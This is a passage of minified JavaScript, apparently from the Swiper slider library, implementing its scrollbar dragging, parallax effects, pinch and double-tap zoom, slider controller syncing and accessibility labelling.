x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D,dragEl:C}=E;l=!0,d=S.target===C?v(S)-S.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,S.preventDefault(),S.stopPropagation(),I.style.transitionDuration="100ms",C.style.transitionDuration="100ms",w(S),clearTimeout(a),D.style.transitionDuration="0ms",x.hide&&(D.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),n("scrollbarDragStart",S)}function g(S){const{scrollbar:x,wrapperEl:E}=e,{el:I,dragEl:D}=x;l&&(S.preventDefault&&S.cancelable?S.preventDefault():S.returnValue=!1,w(S),E.style.transitionDuration="0ms",I.style.transitionDuration="0ms",D.style.transitionDuration="0ms",n("scrollbarDragMove",S))}function b(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D}=E;l&&(l=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",I.style.transitionDuration=""),x.hide&&(clearTimeout(a),a=Ee(()=>{D.style.opacity=0,D.style.transitionDuration="400ms"},1e3)),n("scrollbarDragEnd",S),x.snapOnRelease&&e.slideToClosest())}function M(S){const{scrollbar:x,params:E}=e,I=x.el;if(!I)return;const D=I,C=E.passiveListeners?{passive:!1,capture:!1}:!1,_=E.passiveListeners?{passive:!0,capture:!1}:!1;if(!D)return;const Q=S==="on"?"addEventListener":"removeEventListener";D[Q]("pointerdown",y,C),r[Q]("pointermove",g,C),r[Q]("pointerup",b,_)}function z(){!e.params.scrollbar.el||!e.scrollbar.el||M("on")}function O(){!e.params.scrollbar.el||!e.scrollbar.el||M("off")}function k(){const{scrollbar:S,el:x}=e;e.params.scrollbar=it(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const E=e.params.scrollbar;if(!E.el)return;let I;if(typeof E.el=="string"&&e.isElement&&(I=e.el.querySelector(E.el)),!I&&typeof E.el=="string"){if(I=r.querySelectorAll(E.el),!I.length)return}else I||(I=E.el);e.params.uniqueNavElements&&typeof E.el=="string"&&I.length>1&&x.querySelectorAll(E.el).length===1&&(I=x.querySelector(E.el)),I.length>0&&(I=I[0]),I.classList.add(e.isHorizontal()?E.horizontalClass:E.verticalClass);let D;I&&(D=I.querySelector(he(e.params.scrollbar.dragClass)),D||(D=le("div",e.params.scrollbar.dragClass),I.append(D))),Object.assign(S,{el:I,dragEl:D}),E.draggable&&z(),I&&I.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}function j(){const S=e.params.scrollbar,x=e.scrollbar.el;x&&x.classList.remove(...ge(e.isHorizontal()?S.horizontalClass:S.verticalClass)),O()}s("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const S=e.params.scrollbar;let{el:x}=e.scrollbar;x=X(x),x.forEach(E=>{E.classList.remove(S.horizontalClass,S.verticalClass),E.classList.add(e.isHorizontal()?S.horizontalClass:S.verticalClass)})}),s("init",()=>{e.params.scrollbar.enabled===!1?T():(k(),c(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{c()}),s("setTranslate",()=>{m()}),s("setTransition",(S,x)=>{o(x)}),s("enable disable",()=>{const{el:S}=e.scrollbar;S&&S.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}),s("destroy",()=>{j()});const L=()=>{e.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),k(),c(),m()},T=()=>{e.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),j()};Object.assign(e.scrollbar,{enable:L,disable:T,updateSize:c,setTranslate:m,init:k,destroy:j})}function Wi(t){let{swiper:e,extendParams:i,on:s}=t;i({parallax:{enabled:!1}});const n="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(a,d)=>{const{rtl:f}=e,u=f?-1:1,h=a.getAttribute("data-swiper-parallax")||"0";let m=a.getAttribute("data-swiper-parallax-x"),o=a.getAttribute("data-swiper-parallax-y");const c=a.getAttribute("data-swiper-parallax-scale"),v=a.getAttribute("data-swiper-parallax-opacity"),w=a.getAttribute("data-swiper-parallax-rotate");if(m||o?(m=m||"0",o=o||"0"):e.isHorizontal()?(m=h,o="0"):(o=h,m="0"),m.indexOf("%")>=0?m=`${parseInt(m,10)*d*u}%`:m=`${m*d*u}px`,o.indexOf("%")>=0?o=`${parseInt(o,10)*d}%`:o=`${o*d}px`,typeof v<"u"&&v!==null){const g=v-(v-1)*(1-Math.abs(d));a.style.opacity=g}let y=`translate3d(${m}, ${o}, 0px)`;if(typeof c<"u"&&c!==null){const g=c-(c-1)*(1-Math.abs(d));y+=` scale(${g})`}if(w&&typeof w<"u"&&w!==null){const g=w*d*-1;y+=` rotate(${g}deg)`}a.style.transform=y},l=()=>{const{el:a,slides:d,progress:f,snapGrid:u,isElement:h}=e,m=ne(a,n);e.isElement&&m.push(...ne(e.hostEl,n)),m.forEach(o=>{r(o,f)}),d.forEach((o,c)=>{let v=o.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(v+=Math.ceil(c/2)-f*(u.length-1)),v=Math.min(Math.max(v,-1),1),o.querySelectorAll(`${n}, [data-swiper-parallax-rotate]`).forEach(w=>{r(w,v)})})},p=function(a){a===void 0&&(a=e.params.speed);const{el:d,hostEl:f}=e,u=[...d.querySelectorAll(n)];e.isElement&&u.push(...f.querySelectorAll(n)),u.forEach(h=>{let m=parseInt(h.getAttribute("data-swiper-parallax-duration"),10)||a;a===0&&(m=0),h.style.transitionDuration=`${m}ms`})};s("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),s("init",()=>{e.params.parallax.enabled&&l()}),s("setTranslate",()=>{e.params.parallax.enabled&&l()}),s("setTransition",(a,d)=>{e.params.parallax.enabled&&p(d)})}function Ui(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let l=1,p=!1,a=!1,d={x:0,y:0};const f=-3;let u,h;const m=[],o={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},c={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},v={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let w=1;Object.defineProperty(e.zoom,"scale",{get(){return w},set(P){if(w!==P){const A=o.imageEl,$=o.slideEl;n("zoomChange",P,A,$)}w=P}});function y(){if(m.length<2)return 1;const P=m[0].pageX,A=m[0].pageY,$=m[1].pageX,B=m[1].pageY;return Math.sqrt(($-P)**2+(B-A)**2)}function g(){const P=e.params.zoom,A=o.imageWrapEl.getAttribute("data-swiper-zoom")||P.maxRatio;if(P.limitToOriginalSize&&o.imageEl&&o.imageEl.naturalWidth){const $=o.imageEl.naturalWidth/o.imageEl.offsetWidth;return Math.min($,A)}return A}function b(){if(m.length<2)return{x:null,y:null};const P=o.imageEl.getBoundingClientRect();return[(m[0].pageX+(m[1].pageX-m[0].pageX)/2-P.x-r.scrollX)/l,(m[0].pageY+(m[1].pageY-m[0].pageY)/2-P.y-r.scrollY)/l]}function M(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function z(P){const A=M();return!!(P.target.matches(A)||e.slides.filter($=>$.contains(P.target)).length>0)}function O(P){const A=`.${e.params.zoom.containerClass}`;return!!(P.target.matches(A)||[...e.hostEl.querySelectorAll(A)].filter($=>$.contains(P.target)).length>0)}function k(P){if(P.pointerType==="mouse"&&m.splice(0,m.length),!z(P))return;const A=e.params.zoom;if(u=!1,h=!1,m.push(P),!(m.length<2)){if(u=!0,o.scaleStart=y(),!o.slideEl){o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`),o.slideEl||(o.slideEl=e.slides[e.activeIndex]);let $=o.slideEl.querySelector(`.${A.containerClass}`);if($&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0,!o.imageWrapEl){o.imageEl=void 0;return}o.maxRatio=g()}if(o.imageEl){const[$,B]=b();o.originX=$,o.originY=B,o.imageEl.style.transitionDuration="0ms"}p=!0}}function j(P){if(!z(P))return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&(m[B]=P),!(m.length<2)&&(h=!0,o.scaleMove=y(),o.imageEl&&($.scale=o.scaleMove/o.scaleStart*l,$.scale>o.maxRatio&&($.scale=o.maxRatio-1+($.scale-o.maxRatio+1)**.5),$.scale<A.minRatio&&($.scale=A.minRatio+1-(A.minRatio-$.scale+1)**.5),o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`))}function L(P){if(!z(P)||P.pointerType==="mouse"&&P.type==="pointerout")return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&m.splice(B,1),!(!u||!h)&&(u=!1,h=!1,o.imageEl&&($.scale=Math.max(Math.min($.scale,o.maxRatio),A.minRatio),o.imageEl.style.transitionDuration=`${e.params.speed}ms`,o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`,l=$.scale,p=!1,$.scale>1&&o.slideEl?o.slideEl.classList.add(`${A.zoomedSlideClass}`):$.scale<=1&&o.slideEl&&o.slideEl.classList.remove(`${A.zoomedSlideClass}`),$.scale===1&&(o.originX=0,o.originY=0,o.slideEl=void 0)))}let T;function S(){e.touchEventsData.preventTouchMoveFromPointerMove=!1}function x(){clearTimeout(T),e.touchEventsData.preventTouchMoveFromPointerMove=!0,T=setTimeout(()=>{e.destroyed||S()})}function E(P){const A=e.device;if(!o.imageEl||c.isTouched)return;A.android&&P.cancelable&&P.preventDefault(),c.isTouched=!0;const $=m.length>0?m[0]:P;c.touchesStart.x=$.pageX,c.touchesStart.y=$.pageY}function I(P){const $=P.pointerType==="mouse"&&e.params.zoom.panOnMouseMove;if(!z(P)||!O(P))return;const B=e.zoom;if(!o.imageEl)return;if(!c.isTouched||!o.slideEl){$&&_(P);return}if($){_(P);return}c.isMoved||(c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,c.startX=Ue(o.imageWrapEl,"x")||0,c.startY=Ue(o.imageWrapEl,"y")||0,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight,o.imageWrapEl.style.transitionDuration="0ms");const N=c.width*B.scale,te=c.height*B.scale;if(c.minX=Math.min(o.slideWidth/2-N/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-te/2,0),c.maxY=-c.minY,c.touchesCurrent.x=m.length>0?m[0].pageX:P.pageX,c.touchesCurrent.y=m.length>0?m[0].pageY:P.pageY,Math.max(Math.abs(c.touchesCurrent.x-c.touchesStart.x),Math.abs(c.touchesCurrent.y-c.touchesStart.y))>5&&(e.allowClick=!1),!c.isMoved&&!p){if(e.isHorizontal()&&(Math.floor(c.minX)===Math.floor(c.startX)&&c.touchesCurrent.x<c.touchesStart.x||Math.floor(c.maxX)===Math.floor(c.startX)&&c.touchesCurrent.x>c.touchesStart.x)){c.isTouched=!1,S();return}if(!e.isHorizontal()&&(Math.floor(c.minY)===Math.floor(c.startY)&&c.touchesCurrent.y<c.touchesStart.y||Math.floor(c.maxY)===Math.floor(c.startY)&&c.touchesCurrent.y>c.touchesStart.y)){c.isTouched=!1,S();return}}P.cancelable&&P.preventDefault(),P.stopPropagation(),x(),c.isMoved=!0;const W=(B.scale-l)/(o.maxRatio-e.params.zoom.minRatio),{originX:F,originY:Y}=o;c.currentX=c.touchesCurrent.x-c.touchesStart.x+c.startX+W*(c.width-F*2),c.currentY=c.touchesCurrent.y-c.touchesStart.y+c.startY+W*(c.height-Y*2),c.currentX<c.minX&&(c.currentX=c.minX+1-(c.minX-c.currentX+1)**.8),c.currentX>c.maxX&&(c.currentX=c.maxX-1+(c.currentX-c.maxX+1)**.8),c.currentY<c.minY&&(c.currentY=c.minY+1-(c.minY-c.currentY+1)**.8),c.currentY>c.maxY&&(c.currentY=c.maxY-1+(c.currentY-c.maxY+1)**.8),v.prevPositionX||(v.prevPositionX=c.touchesCurrent.x),v.prevPositionY||(v.prevPositionY=c.touchesCurrent.y),v.prevTime||(v.prevTime=Date.now()),v.x=(c.touchesCurrent.x-v.prevPositionX)/(Date.now()-v.prevTime)/2,v.y=(c.touchesCurrent.y-v.prevPositionY)/(Date.now()-v.prevTime)/2,Math.abs(c.touchesCurrent.x-v.prevPositionX)<2&&(v.x=0),Math.abs(c.touchesCurrent.y-v.prevPositionY)<2&&(v.y=0),v.prevPositionX=c.touchesCurrent.x,v.prevPositionY=c.touchesCurrent.y,v.prevTime=Date.now(),o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function D(){const P=e.zoom;if(m.length=0,!o.imageEl)return;if(!c.isTouched||!c.isMoved){c.isTouched=!1,c.isMoved=!1;return}c.isTouched=!1,c.isMoved=!1;let A=300,$=300;const B=v.x*A,N=c.currentX+B,te=v.y*$,J=c.currentY+te;v.x!==0&&(A=Math.abs((N-c.currentX)/v.x)),v.y!==0&&($=Math.abs((J-c.currentY)/v.y));const W=Math.max(A,$);c.currentX=N,c.currentY=J;const F=c.width*P.scale,Y=c.height*P.scale;c.minX=Math.min(o.slideWidth/2-F/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-Y/2,0),c.maxY=-c.minY,c.currentX=Math.max(Math.min(c.currentX,c.maxX),c.minX),c.currentY=Math.max(Math.min(c.currentY,c.maxY),c.minY),o.imageWrapEl.style.transitionDuration=`${W}ms`,o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function C(){const P=e.zoom;o.slideEl&&e.activeIndex!==e.slides.indexOf(o.slideEl)&&(o.imageEl&&(o.imageEl.style.transform="translate3d(0,0,0) scale(1)"),o.imageWrapEl&&(o.imageWrapEl.style.transform="translate3d(0,0,0)"),o.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),P.scale=1,l=1,o.slideEl=void 0,o.imageEl=void 0,o.imageWrapEl=void 0,o.originX=0,o.originY=0)}function _(P){if(l<=1||!o.imageWrapEl||!z(P)||!O(P))return;const A=r.getComputedStyle(o.imageWrapEl).transform,$=new r.DOMMatrix(A);if(!a){a=!0,d.x=P.clientX,d.y=P.clientY,c.startX=$.e,c.startY=$.f,c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight;return}const B=(P.clientX-d.x)*f,N=(P.clientY-d.y)*f,te=c.width*l,J=c.height*l,W=o.slideWidth,F=o.slideHeight,Y=Math.min(W/2-te/2,0),H=-Y,G=Math.min(F/2-J/2,0),U=-G,ie=Math.max(Math.min(c.startX+B,H),Y),de=Math.max(Math.min(c.startY+N,U),G);o.imageWrapEl.style.transitionDuration="0ms",o.imageWrapEl.style.transform=`translate3d(${ie}px, ${de}px, 0)`,d.x=P.clientX,d.y=P.clientY,c.startX=ie,c.startY=de}function Q(P){const A=e.zoom,$=e.params.zoom;if(!o.slideEl){P&&P.target&&(o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`)),o.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex]);let Pe=o.slideEl.querySelector(`.${$.containerClass}`);Pe&&(Pe=Pe.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=Pe,Pe?o.imageWrapEl=xe(o.imageEl,`.${$.containerClass}`)[0]:o.imageWrapEl=void 0}if(!o.imageEl||!o.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),o.slideEl.classList.add(`${$.zoomedSlideClass}`);let B,N,te,J,W,F,Y,H,G,U,ie,de,ue,ye,we,be,Se,Ne;typeof c.touchesStart.x>"u"&&P?(B=P.pageX,N=P.pageY):(B=c.touchesStart.x,N=c.touchesStart.y);const je=typeof P=="number"?P:null;l===1&&je&&(B=void 0,N=void 0,c.touchesStart.x=void 0,c.touchesStart.y=void 0);const st=g();A.scale=je||st,l=je||st,P&&!(l===1&&je)?(Se=o.slideEl.offsetWidth,Ne=o.slideEl.offsetHeight,te=De(o.slideEl).left+r.scrollX,J=De(o.slideEl).top+r.scrollY,W=te+Se/2-B,F=J+Ne/2-N,G=o.imageEl.offsetWidth||o.imageEl.clientWidth,U=o.imageEl.offsetHeight||o.imageEl.clientHeight,ie=G*A.scale,de=U*A.scale,ue=Math.min(Se/2-ie/2,0),ye=Math.min(Ne/2-de/2,0),we=-ue,be=-ye,Y=W*A.scale,H=F*A.scale,Y<ue&&(Y=ue),Y>we&&(Y=we),H<ye&&(H=ye),H>be&&(H=be)):(Y=0,H=0),je&&A.scale===1&&(o.originX=0,o.originY=0),o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform=`translate3d(${Y}px, ${H}px,0)`,o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform=`translate3d(0,0,0) scale(${A.scale})`}function R(){const P=e.zoom,A=e.params.zoom;if(!o.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex];let $=o.slideEl.querySelector(`.${A.containerClass}`);$&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0}!o.imageEl||!o.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),P.scale=1,l=1,c.touchesStart.x=void 0,c.touchesStart.y=void 0,o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform="translate3d(0,0,0)",o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform="translate3d(0,0,0) scale(1)",o.slideEl.classList.remove(`${A.zoomedSlideClass}`),o.slideEl=void 0,o.originX=0,o.originY=0,e.params.zoom.panOnMouseMove&&(d={x:0,y:0},a&&(a=!1,c.startX=0,c.startY=0)))}function q(P){const A=e.zoom;A.scale&&A.scale!==1?R():Q(P)}function V(){const P=e.params.passiveListeners?{passive:!0,capture:!1}:!1,A=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:P,activeListenerWithCapture:A}}function Z(){const P=e.zoom;if(P.enabled)return;P.enabled=!0;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.addEventListener("pointerdown",k,A),e.wrapperEl.addEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.addEventListener(B,L,A)}),e.wrapperEl.addEventListener("pointermove",I,$)}function ee(){const P=e.zoom;if(!P.enabled)return;P.enabled=!1;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.removeEventListener("pointerdown",k,A),e.wrapperEl.removeEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.removeEventListener(B,L,A)}),e.wrapperEl.removeEventListener("pointermove",I,$)}s("init",()=>{e.params.zoom.enabled&&Z()}),s("destroy",()=>{ee()}),s("touchStart",(P,A)=>{e.zoom.enabled&&E(A)}),s("touchEnd",(P,A)=>{e.zoom.enabled&&D()}),s("doubleTap",(P,A)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&q(A)}),s("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&C()}),s("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&C()}),Object.assign(e.zoom,{enable:Z,disable:ee,in:Q,out:R,toggle:q})}function Ki(t){let{swiper:e,extendParams:i,on:s}=t;i({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function n(d,f){const u=function(){let c,v,w;return(y,g)=>{for(v=-1,c=y.length;c-v>1;)w=c+v>>1,y[w]<=g?v=w:c=w;return c}}();this.x=d,this.y=f,this.lastIndex=d.length-1;let h,m;return this.interpolate=function(c){return c?(m=u(this.x,c),h=m-1,(c-this.x[h])*(this.y[m]-this.y[h])/(this.x[m]-this.x[h])+this.y[h]):0},this}function r(d){e.controller.spline=e.params.loop?new n(e.slidesGrid,d.slidesGrid):new n(e.snapGrid,d.snapGrid)}function l(d,f){const u=e.controller.control;let h,m;const o=e.constructor;function c(v){if(v.destroyed)return;const w=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(v),m=-e.controller.spline.interpolate(-w)),(!m||e.params.controller.by==="container")&&(h=(v.maxTranslate()-v.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(h)||!Number.isFinite(h))&&(h=1),m=(w-e.minTranslate())*h+v.minTranslate()),e.params.controller.inverse&&(m=v.maxTranslate()-m),v.updateProgress(m),v.setTranslate(m,e),v.updateActiveIndex(),v.updateSlidesClasses()}if(Array.isArray(u))for(let v=0;v<u.length;v+=1)u[v]!==f&&u[v]instanceof o&&c(u[v]);else u instanceof o&&f!==u&&c(u)}function p(d,f){const u=e.constructor,h=e.controller.control;let m;function o(c){c.destroyed||(c.setTransition(d,e),d!==0&&(c.transitionStart(),c.params.autoHeight&&Ee(()=>{c.updateAutoHeight()}),_e(c.wrapperEl,()=>{h&&c.transitionEnd()})))}if(Array.isArray(h))for(m=0;m<h.length;m+=1)h[m]!==f&&h[m]instanceof u&&o(h[m]);else h instanceof u&&f!==h&&o(h)}function a(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}s("beforeInit",()=>{if(typeof window<"u"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){(typeof e.params.controller.control=="string"?[...document.querySelectorAll(e.params.controller.control)]:[e.params.controller.control]).forEach(f=>{if(e.controller.control||(e.controller.control=[]),f&&f.swiper)e.controller.control.push(f.swiper);else if(f){const u=`${e.params.eventsPrefix}init`,h=m=>{e.controller.control.push(m.detail[0]),e.update(),f.removeEventListener(u,h)};f.addEventListener(u,h)}});return}e.controller.control=e.params.controller.control}),s("update",()=>{a()}),s("resize",()=>{a()}),s("observerUpdate",()=>{a()}),s("setTranslate",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(f,u)}),s("setTransition",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(f,u)}),Object.assign(e.controller,{setTranslate:l,setTransition:p})}function Zi(t){let{swiper:e,extendParams:i,on:s}=t;i({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),e.a11y={clicked:!1};let n=null,r,l,p=new Date().getTime();function a(C){const _=n;_.length!==0&&(_.innerHTML="",_.innerHTML=C)}function d(C){const _=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(C).replace(/x/g,_)}function f(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","0")})}function u(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","-1")})}function h(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("role",_)})}function m(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-roledescription",_)})}function o(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-controls",_)})}function c(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-label",_)})}function v(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("id",_)})}function w(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-live",_)})}function y(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!0)})}function g(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!1)})}function b(C){if(C.keyCode!==13&&C.keyCode!==32)return;const _=e.params.a11y,Q=C.target;if(!(e.pagination&&e.pagination.el&&(Q===e.pagination.el||e.pagination.el.contains(C.target))&&!C.target.matches(he(e.params.pagination.bulletClass)))){if(e.navigation&&e.navigation.prevEl&&e.navigation.nextEl){const R=X(e.navigation.prevEl);X(e.navigation.nextEl).includes(Q)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?a(_.lastSlideMessage):a(_.nextSlideMessage)),R.includes(Q)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?a(_.firstSlideMessage):a(_.prevSlideMessage))}e.pagination&&Q.matches(he(e.params.pagination.bulletClass))&&Q.click()}}function M(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:C,prevEl:_}=e.navigation;_&&(e.isBeginning?(y(_),u(_)):(g(_),f(_))),C&&(e.isEnd?(y(C),u(C)):(g(C),f(C)))}function z(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function O(){return z()&&e.params.pagination.clickable}function k(){const C=e.params.a11y;z()&&e.pagination.bullets.forEach(_=>{e.params.pagination.clickable&&(f(_),e.params.pagination.renderBullet||(h(_,"button"),c(_,C.paginationBulletMessage.replace(/\{\{index\}\}/,ze(_)+1)))),_.matches(he(e.params.pagination.bulletActiveClass))?_.setAttribute("aria-current","true"):_.removeAttribute("aria-current")})}const j=(C,_,Q)=>{f(C),C.tagName!=="BUTTON"&&(h(C,"button"),C.addEventListener("keydown",b)),c(C,Q),o(C,_)},L=C=>{l&&l!==C.target&&!l.contains(C.target)&&(r=!0),e.a11y.clicked=!0},T=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},S=C=>{p=new Date().getTime()},x=C=>{if(e.a11y.clicked||!e.params.a11y.scrollOnFocus||new Date().getTime()-p<100)return;const _=C.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!_||!e.slides.includes(_))return;l=_;const Q=e.slides.indexOf(_)===e.activeIndex,R=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(_);Q||R||C.sourceCapabilities&&C.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,requestAnimationFrame(()=>{r||(e.params.loop?e.slideToLoop(parseInt(_.getAttribute("data-swiper-slide-index")),0):e.slideTo(e.slides.indexOf(_),0),r=!1)}))},E=()=>{const C=e.params.a11y;C.itemRoleDescriptionMessage&&m(e.slides,C.itemRoleDescriptionMessage),C.slideRole&&h(e.slides,C.slideRole);const _=e.slides.length;C.slideLabelMessage&&e.slides.forEach((Q,R)=>{const q=e.params.loop?parseInt(Q.getAttribute("data-swiper-slide-index"),10):R,V=C.slideLabelMessage.replace(/\{\{index\}\}/,q+1).replace(/\{\{slidesLength\}\}/,_);c(Q,V)})},I=()=>{const C=e.params.a11y;e.el.append(n);const _=e.el;C.containerRoleDescriptionMessage&&m(_,C.containerRoleDescriptionMessage),C.containerMessage&&c(_,C.containerMessage),C.containerRole&&h(_,C.containerRole);const Q=e.wrapperEl,R=C.id||Q.getAttribute("id")||`swiper-wrapper-${d(16)}`,q=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";v(Q,R),w(Q,q),E();let{nextEl:V,prevEl:Z}=e.navigation?e.navigation:{};V=X(V),Z=X(Z),V&&V.forEach(P=>j(P,R,C.nextSlideMessage)),Z&&Z.forEach(P=>j(P,R,C.prevSlideMessage)),O()&&X(e.pagination.el).forEach(A=>{A.addEventListener("keydown",b)}),re().addEventListener("visibilitychange",S),e.el.addEventListener("focus",x,!0),e.el.addEventListener("focus",x,!0),e.el.addEventListener("pointerdown",L,!0),e.el.addEventListener("pointerup",T,!0)};function D(){n&&n.remove();let{nextEl:C,prevEl:_}=e.navigation?e.navigation:{};C=X(C),_=X(_),C&&C.forEach(R=>R.removeEventListener("keydown",b)),_&&_.forEach(R=>R.removeEventListener("keydown",b)),O()&&X(e.pagination.el).forEach(q=>{q.removeEventListener("keydown",b)}),re().removeEventListener("visibilitychange",S),e.el&&typeof e.el!="string"&&(e.el.removeEventListener("focus",x,!0),e.el.removeEventListener("pointerdown",L,!0),e.el.removeEventListener("pointerup",T,!0))}s("beforeInit",()=>{n=le("span",e.params.a11y.notificationClass),n.setAttribute("aria-live","assertive"),n.setAttribute("aria-atomic","true")}),s("afterInit",()=>{e.params.a11y.enabled&&I()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&E()}),s("fromEdge toEdge afterInit lock 